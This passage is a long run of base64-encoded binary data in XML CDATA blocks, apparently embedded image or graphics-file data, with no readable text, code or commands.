RkVXuoRbdtwKNfmVP2PQzpvqd/FSvV5eptfDi3V7edagn7cw+cqfNvnBn+W+Vbhz3yvcqS9fHAya
eKl+WMNi4we8Nv32xz5pYaONWWWF5+Gme3H2lWGJYaWX49JKXKJs6qOSZJ3lPuLaeieuptVWUlPu
LOuu8z9dlxrvWBESZ1MeFXszzzX80VvHEKvaaOyzn0fJe0uDLTrzIiw7siLPNcYnedd4JTlVBccd
bUmPZH/ruMS0tdmLO+ux7ywNtuzMjjzWkhF9rjEqKrLWJcqjxjtW/KnRi+74fJFu+2YrqOYtDAt4
Q737/Vv0A6Om6flnztIp5NUF7d+PS34p97tc5h2ZXOgSiuNe6M0Cl1CPYp+QYw2pIZZtN0LY3j43
rrbLhn39aT+O4we4+jaHQ613Y9wq/eLu5TuFvnpvF5KV7xx+560z/n+dQ5++dQxNeecWsb8dx9ie
gmCIr15l3lFP3zmE5hbaBWVgn1VUbh3Q33De7yO+CrCvc6vxjhT9/tFRp4kXmHznzx5ovxV+tc4h
sqDhQuCTOtvQrDrbMP8GjwTJ9xJfyfdyH4iH5v35ocLeX8/pPefVDO38x2kfPKm42+yMwg6hFG3e
pYs2bN2JVLbsQutU1NGaDTvQShU1tEbFCKlS9oM0Lz6ZoJn+t6VaNbwW/aXV0aE4KCTl1eXwm2/c
woLzvMKjcjzDk/PcQgNzfSIuYexwoj49Stzd5WnaURZ8sOVuFMZFMYHFnrFJbz2iUt67hGdi3BBR
6h4FOE9Y//cjph9zglLKnMJfYf/2rN4q6E6zVeCdVqtg7kfdFYPMTxuNrELHa+hJ0PJZymje4Klo
DpqKZqFJaAa+lPHny4bPQKtnLES7dkmQjvSigrbcRXHrdgYtmjALzUTT8W9NR2MUp6LxCjPQtMHK
aNbwRUh50io0b9YGtHSpKtpofBLtulI2Zc8LfptBBS8Wtf9xln7L7xO//XzSrO1daMZbt8i8t/bB
bwvtg3OLbYOevrMPiS91iYgo9oi6XO4T51IeEBv/1iPyNtlTl9Dod5cig99fjtjb/TSUavvlAtPT
7XyxPiiyquFCQG3TeX98hmKoHz0uunW80Z7MX1btsb8xUdc6dbyBw72per7vlHUzv6zRyfr7Rt2H
/FbdyJpFaoJDaIHyajRv2nykPHUBXsMUNAaNQqPRCDQSX+PwV0poMlJWnIIWTFJGqzeZoJ1mQYpq
F56PVo/pn63VwGsbf+GPC37hrU17XwRIuju8xfX9rpKGTg9pZ6vPoQ+3Ii9V+EbHvPUIS851C72e
7xqK/WJYWp57+ONCh9A37+2Crxa6hGF/HPo83zH0TZ5jcN57++CkEpfwsDKP6MbGc758x8nALy3W
8b/0/OxztC0x2PA3/sjufH6jhtubSTuk1oPWbtVAixcpoxUrlyBN81MKOu7Xpuq6pk3WPGSjuHCO
MhqPxqLhaBgaggaT9yF4XYr4fRBS+PPrwfg7o/GqR+LfGoq/UiTfG43ffxqzFK1ZJ0HbaG+F3Xf4
5eKeAtfQlz6hUc+9w0JzPUMjcj3DIt5dCovKuxyekucedjXXLexejkvYi1yn0Oxcp5DHr51D7uKz
eafQKfRBgWPY2+KLwVfKfWK4r22e4s+1ntQvn5zPN0VEvm7EMbj5fGBEg2PEng7ecIfpYbRk+hJs
hxPx64fXNgy/KgWyCtibUfiCVzoI/ccb/Pw/vymQ1cBvwh0Yg4YNmoA/jkVDFcbir6agaRNWoFUb
96HdHhVTBX04bvTzDthH7Zf2NPocaboelZHjFpaX6xic9tY1LOOdSxj2McEvC+yD3Mr8osy7ngS6
l/hHg20+yncIufvOMTSq0D3sSEt6mPiXJh/ut3ovh3r/6IoPZ/2DGx1DjH7jj+0OfzNr/Q59pDx6
Cl7DcPL6h+JXCJ+PwWuajC1uIv4MPh/0X1bzn98GkdX967oH4XfYu5H4703BZ3H5zqNIzat5iuZN
fplhH3+Qa+vykLeW+1k0PQ851JQZfqEqKsqqOjzy9WuMZbFNwh5G5V8Oh33Meu0W/irPkewb+NLH
uU5hdYUOEW0ldiHSj4Xe+O9Z6rfxnHEPf1T4nbfWec9rbTW0RBPwDv2/foM1Kvx5R+C/Q/68Z1OH
LUTz5hmiVVoX0E7ninGaHfwe+lOJ7dmieP/YV17hd964RTzNdQp/kuMS+aTAMfrBO8eIl7nOEfmv
XCJe5ziHBbzzDHUuC4z0L/aM8Cu9HJ5WhnlXqX3ozWLHkPhit3DBV/6s1mteRdPj9mR1SxuF1atU
0DSFccQGR5BX8X/anAK5/4rETuHjf17DgCUOxT8fRs7ewDkcRD6H7w3H76OwVx2DpqEJQxagmUq7
0ZJtR5CKebKCVi2vRX1utzfvfOSbWeAc4lfoFX60KS0M+PDJuqRwwGXAKzH2CvPEH22qwiIOtWSG
wvcz3zuFlGLMXltlFTSAda0C46qdoyx6skIxvpCqXwgcNnv6tP/fez8YX/+61r++B+tV/PNnA+se
Su7MSHyHRuL3ceT0DnjUAR+k+OdaR5DzN3X8OrRsyxG09fDtIVo3+ZWiTt5qf9P9wNPlKRGhb68Q
OzxRlxRWleMS+z7PKaIG72FtgVNsQ75LQsN7x9iqEvuI12+dIrB9hj/Jcw6PLfAI1+vnZWtVZWjK
mEnkbP13fuF/+/bXOv+7N1jTiD/3dCh+H07WPw6/45g4cQOau1iElqqdR+ulcYN2pPGzDT7zlvvr
bl2Of+EZfvule8TLNy5Rb3OdY0tyXRKLCx3jn+c5R2XnOYUl5rmH2peGhMHlUuYXhuN7aES5a+i+
jtsBusW83vLF6/7X6xjwhorkNSv+y54O+vNnI/FPR+H3CYOmoSmKs9G4QVPxPk3CPmkmjvFz0KQh
C9G4wQvQWMX5aMKIFWja1D1omaoT2nrwzRD1XH41153rgHFLKI4HEBPCnEoDI6Qfi31M+176HW1I
DcU+Juwp9pWJOIyArwFMfhX71rxCu9DGhgshNzHntGoMCTf4zu/XSv6waJuuDE1THPt/2Rv0X3wl
fP1XvIBzOgZ7JViT0vCFaNrY9WjG5K1o+qTNSGnKJjR14kY0ecwaNHnYajRx1Co0ET4fuRZNHY1/
b6o6WrBuH9pkmqG4O5NfYtTGH7Ksv+17rOJqIGCzey/cw2Jx7GvOd01pzHVPbX3nnNT9zu1qV4lz
am+5U0p3lUNiY7ldbHGxQxzwrl2lvMo4xf83/vEvPwjrA5wC+6U0RBlNGKyEvxqHdxEiP46fCjOx
L5mDpgxegiYNW4EmjViJJo9eh6bN2o3mLsHYT8sRreMSBm0UJyls8+mcYPCFtxB3vnGIeuUVdv/Z
peh3Oc5RJXlOUaX5zrGlRQ5R7/Ico/LznaLuvXMKy8X+9NU7h3D4fvh791CNFl592Wr1//Va/vKb
4CNGEs8+7M/PhxM/MuLPz8fjfVQaMg/NwPs0c9IGNGvqBjR91k40c6Emmj3fGE2fL0TTFxgjpZma
aMpcHTRrMYtW6gWibfZNY9Te8qulH144BL/wCyO4Jf9K2OM8p1CMzcIjC91CMc6MAO5xJxfjF4zF
3r+3D6vOdwzLL3AIw2sM1f/G791yxF9h/vqtOLaO/7fXBX5yOPEMg8nnAz5w4AyOJGhkHJqiMA1N
H7kETZ+wGs2cthMtXClDizcfR/M2WOLrCJq5TIJmzqPRtEUUmjbHCE1R0kQzZuwhP1stiEDbHarH
aH7gtQ17+P0W9fcunSxN8o195h1W9NwtuvaNa2xhrkssjvFRbwrsQz8UOUT2ldlF9g==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
zB3pW//yVY1PfaGSd5C3f7+ycf+vVHy3EuxfS9P3ftsWeOOLpuZ3PkoGfvK7hZ7X/nJH4xO/5H1g
+xsf+v5UfDcR31/z/uSfIw3P/+8q18p933ald57duPbwJa4j/+dW19G/V6O/A2Oz2vXc/1RjLrDG
jtQ4jGnUhdrGkjwtuz/kGw58JntWHbrojjv7Tq6+cV7FjTeoFTNn3AbjsqFigctT4QpFxjZGYW3Z
de8Znq7l4xs6UicjBiXJ8dLWO87Tt2uS/4G3b8CcPpjXtbl35/mhjr7TWjqWnR70t41t6ug7vfne
Q1f69nw4A3M9YW4Mz8onvu3Z/NyV7kNf3Ow98Omtvuf+cDu+5+rf+sIUzCfoOfRlVfDFT13eV3/f
4Hrur1UNL/13teetv3mD73+ZCP749wt9L/5rneu5L2713XfkKt/qXRe4t79+XePL/zGXvLv81r+F
Gl/7/2Dd8Snn6t15jrt317nug3+/ufHw327xPPoLoXHL65M9q/Ze6Nr03Ssblz5xXlXVggrZKVTM
vqm2AnE8EevL5YK/YHtczdGxJOfHhmdJjk5vvPdUzJlKxiXoTd/O1yq9R/55jvvQhzcFetef7e9a
PiGw/olLPbt+MM338NtOzyPwvKP/Ocv17J9v8a/ZfbH37u2T/BteuRqxNjzLd0zyLX/s22gnfauf
uJDk1Lkb1oNLwRdf98zlvlVPXEhySS7b9S1PcvnpnuS6CSTfzpbvTyF/lzx8jrtjxamYax7L4Hv4
mKPKtXD5KfieNObb82/53tTA1h86PV3rzrjD3TZmgaulAsezO7F2gn/Vvotxvrie/88a18t/n+N+
9t+q3Uf+fVbjga9u8t/3yjWY2x3zFHgP/7EGc6xh7iHPEzSHtfvov8zxH/l6vu+1PzT63vq6yfv9
P/hdz/69yvvQ96/HvHNoNxqf+F+8+9W/zXe//F9zGx/9gHOvPHghxtUa+x47z7MVdObBr25CH8L9
5Ccqvj+O+fwxd6QrBHOttfMk990Pn4exgcZDf7zJ88jPeXfHutNunxOAddDsitp5gQp/esvZ/vsO
X4m5Kf3rDl8Osjzfv3TXJJSxK37Paa6WnpMbIomTELPD8+RH0xGrB3MCBbcevc6//Ycc5tbBfJ8k
x/WaQ5dj7lGSSxtshWvP+7zr0Jc3wnyc7n3sLda3+58Uz94PZwSe/uT2pqOfufyHfz3H+/RvZ3mf
+8ttnlf+vMD/9j+3BD7+ZHnzHz54oPmzn63H9+/DP32nz/+9L4Koc70rH7sA5q7gffGvtfguruel
/3eea+XRC2fN8VTcLN9S0dj5wBneA3+u9h3581zML+Zec/Cixs1vXN245PFz0RedXY2YrS0VmN+G
5I3c+Nw1BI8xes+pgbu2nk2wHu5+5HzMKY+4SoiHh7au+Xu/6Ai8/KkL88J4WzuAvvFszInueeFv
t7ue/WsV5jZzP/E7GfsXc9EhZoE3DuvKuzad6V2z/2LvWrCzsL7wga7wrnjkfP+yhyZ5Vzx6vnsN
rI+WPHSOd8nD53p7tp8TSKw9w3PXhokesMGIi4u4IQQHNJQY6+vbMQnfb3Uf/nuV+/Afb8U8Hv61
+y8jWEUPwjpn9y9kxBdDfDzE5UVsJswx5Fuy/izM4eJ96Z9rA29+GQq9/nmT/6XPXLhGwJzRGDsh
OYQeeHGKb9N+B+Z68jzyHoe5ZxAbxAPrJM/z/z7X/fx/zHEd/MMMnDOYw8yP+DOp1Wf41z55Kfot
7mf+baZvw8tXIe7uHbCWwTUZYgD5Nj97JY5RzKHhTqw8fUFDE+qEsZjzvXFR7ymNiw==
	]]>
	<![CDATA[
	V53muff5y2Bu3+q/7/VrF9RHKmbdPKei9o5AhTuyZFxg3VOXYR5xzAPkTayZgBhYmJ/Q27Vpoqt9
ybg58/wV832xMSCLSzH3EOZ09YRTJ2MuGR/Jn/3sVSSXCv697+g1gc2HJwe2vno9yZWy5dVr3Y++
wxJMkaf/ZU7oxc/cke/8U6z9zR+nw6//Muo//MVcko8C+tr/3d97Q+9/3tX0x1/dF/7jT7fju3KY
qyT0yic+fC8f8RgaH/mhsxHWII1P/VJ2HfrLTY1bf3Rtw6INp9VU1VfceL1SMRfWBJjTidjNu9af
UYt4xE3JsfWt6ZPn1UVAb0YqfJG+UzD3VNvun9zesuenM0nutMXrJmCuKMQtwRz6vr7tkzyLlpyK
drvpO79pbv3uLxf7d7zFYF46zKnk3v0e733t3xu8r/+Pq/6Z/5nu3fDaVZjD3rsVfMqdP2R8S7af
d0coOgZ9Pd/Gl65CO4vraldr4mTM7e/uvm8i5gh09zx4tiuxCnTm2gm+TtB1vVvODWC+yWW7L2js
6B03fz7YwEZ/BeZJJhhrMJ4Qxwpjj27MJQR2iGKc7rkEcQz8vWvPCty9+TzMy4h8IQ4q5uIObH7x
WsxXBzasiubIeuZKzHWHuEUkZ9SSbZMwjyHm+mg89PnNiC9AsGART3XXuzz6Xf7X/0D6wZO694zG
O2Mnue+MU9xGzLEMtrLxqY8UX+/jk+qCnWPv8IFu9EbH+NqXnYo2xLdy94WeJZvPqm/pJBjSrrZO
